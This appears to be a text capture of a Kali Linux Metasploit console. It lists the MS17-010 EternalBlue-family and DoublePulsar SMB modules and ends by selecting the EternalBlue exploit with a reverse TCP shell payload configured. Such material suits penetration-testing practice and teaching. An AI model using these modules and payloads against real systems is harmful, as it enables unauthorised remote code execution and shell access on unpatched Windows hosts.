 kali@kali: ~
File Actions Edit View Help
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010
EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] Using configured payload windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
22:28